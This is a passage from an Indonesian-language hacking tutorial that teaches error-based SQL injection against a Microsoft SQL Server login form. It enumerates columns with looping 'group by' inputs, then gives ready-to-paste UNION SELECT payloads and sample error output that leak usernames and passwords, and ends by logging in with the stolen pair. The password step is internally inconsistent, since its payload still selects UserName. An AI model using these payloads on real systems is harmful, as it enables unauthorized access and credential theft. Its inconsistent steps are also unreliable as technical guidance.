 trus group by lagi, hal ini kita lakukan (proses looping) sampai
semua field kita ketahui..... .makanya harus sabar, kalau engga ga bakal
tembus
apabila sudah lama melakukan looping dan akhirnya ketika group
terakhir
kita lakukan dan tidak keluar error messagesnya maka error yang
terakhir adalah field yg terakhir.... .field .field table itu bisa panjang
sekali, tergantung admin yang masangnya jadi susah kalau maen teabk2an
ajah....contoh field yang pernah gw temuin : ' group by
UserID,ClientName, UserName, Password, PhysicalAddress, PhoneNumber, Email,
OperatingSystem, PrefferredGraphi cFormat
-- >> ada 9 field!!! jangan males dalam proses Looping :P
setelah dapet semua field, kini yang kita lakukan adalah mencari
siapa aja user yang ada dalam table Users dan kolom UserName...
caranya? kita pake Union apa itu UNION??? union adalah perintah SQL
dimana ia dapat menggabungkan dua SELECT list tapi kalau pengen gunain
Union ini kita harus tahu ada berapa field dalam table tadi
sintaksnya gini :
select field1, field2, … field_n from tables
UNION
select field1, field2, … field_n
from tables;
nah biasanya dalam SQL QUERY di input box username itu mereka bikin
query select * from Users where UserName =='"+login+" ' and Password='"+
pass"'"; nah
kalau begitu kita masukin syntax sql union untuk melihat username : '
union select min(UserName) ,1,1,1 from Users where username > 'a'-jadi hasilnya : select * from Users where UserName ==' union select
min(UserName) ,1,1,1 from Users where username > 'a'--and
Password='"+ pass"'"; gitu kiranya, jadi nanti akan muncul error
messages lagi yang akan menampilkan sebuah username lebih dari huruf a
,contoh:
Error Type:
Microsoft OLE DB Provider for SQL Server (0x80040E07)
Syntax error converting the varchar value 'Agile' to a column of
data type int. /
tuh lihat kan ada user dengan nama Agile...lalu looping lagi pake
string union tadi nanti akan muncul username2 lain....lalu bagaimana
dengan passwordnya? ??
ok union beraksi kembali : ' union select min
(UserName),1, 1,1,1,1,1, 1,1
from Users where username > 'Agile'-lalu akan muncul error yang memberitahukan passwordnya, contoh :
Error Type:
Microsoft OLE DB Provider for SQL Server (0x80040E07)
Syntax error converting the varchar value 'Surfer' to a column of
data type int. /
kalau dah gini kita bisa masuk dengan Username Agile dan passwordnya
Surfer...hehehe

 